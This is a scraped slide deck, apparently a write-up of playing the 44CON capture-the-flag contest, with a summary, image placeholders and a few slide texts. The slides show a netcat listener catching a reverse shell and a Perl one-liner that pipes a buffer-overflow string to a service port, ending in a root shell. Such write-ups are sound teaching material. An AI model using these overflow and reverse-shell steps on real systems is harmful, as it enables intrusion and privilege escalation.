




The document summarizes the author's experience playing a capture the flag (CTF) competition called the 44Con CTF. It describes recon activities like scanning services to identify vulnerabilities. Several services are found to have exploitable issues, including a pastie service with SQL injection, a mail server with remote code execution, and an authentication service with a stack buffer overflow. The author is able to exploit these issues to steal flags, gain a remote shell, and eventually escalate privileges to root through service restart hijacking and a mail service vulnerability. Overall it provides a play-by-play of the reconnaissance and exploitation steps taken during the CTF.



















![Auth - exploitation

gdb$ info proc map
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x400000 0x403000 0x3000 0x0 /services/auth/auth
0x602000 0x603000 0x1000 0x2000 /services/auth/auth
0x603000 0x604000 0x1000 0x3000 /services/auth/auth
0x604000 0x625000 0x21000 0x0 [heap]
........ ........ ....... ... ......
0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack]
0xffffffffff600000 0xffffffffff601000 0x1000 0x0 [vsyscall]](https://image.slidesharecdn.com/playing44conctf-121121054740-phpapp02/85/Playing-44CON-CTF-for-fun-and-profit-42-320.jpg)






![Auth - exploitation
gdb$ info proc map
Mapped address spaces:
Start Addr End Addr Size Offset objfile
0x0000000000 400000 0x0000000000403000 0x3000 0x0 /services/auth/auth
0x0000000000 602000 0x0000000000603000 0x1000 0x2000 /services/auth/auth
0x0000000000 603000 0x0000000000604000 0x1000 0x3000 /services/auth/auth
0x0000000000 604000 0x0000000000625000 0x21000 0x0 [heap]
........ ........ ....... ... ......
0x00007ffffffde000 0x00007ffffffff000 0x21000 0x0 [stack]
0xffffffffff600000 0xffffffffff601000 0x1000 0x0 [vsyscall] (read-only)](https://image.slidesharecdn.com/playing44conctf-121121054740-phpapp02/85/Playing-44CON-CTF-for-fun-and-profit-43-320.jpg)












![Servicemon - exploitation
contestant@ubuntu:~$ nc -lv 31337
Connection from 192.168.1.72 port 31337 [tcp/*]
accepted
$ whoami
contestant
$ pwd
/services/servicemon
Now we can have some fun!](https://image.slidesharecdn.com/playing44conctf-121121054740-phpapp02/85/Playing-44CON-CTF-for-fun-and-profit-50-320.jpg)









![Escalation - the hard way
Next time auth respawns we will get a root shell
Lame DoS to the rescue!
perl -e 'print "auth " . "A"x1100 . "n"' | nc ip 23500
Connection from 192.168.1.73 port 31337 [tcp/*] accepted
# whoami
root](https://image.slidesharecdn.com/playing44conctf-121121054740-phpapp02/85/Playing-44CON-CTF-for-fun-and-profit-59-320.jpg)